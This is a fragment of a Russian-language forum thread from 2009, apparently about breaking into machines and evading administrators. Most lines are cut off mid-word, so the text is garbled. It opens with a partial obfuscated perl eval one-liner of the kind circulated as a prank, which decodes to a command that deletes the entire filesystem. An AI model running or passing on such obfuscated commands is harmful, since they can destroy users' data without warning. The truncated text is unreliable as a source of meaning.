
только догадываться.
echo "good..." | perl -e '$??s:;
{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
24.02.09 17:54
это да, а как без этого
а с виндой ваще карау
я в таких случаях сра
наружи внутрь...
а потом тихой сапой 
админов просто так н
точнее сказал класси
машину..."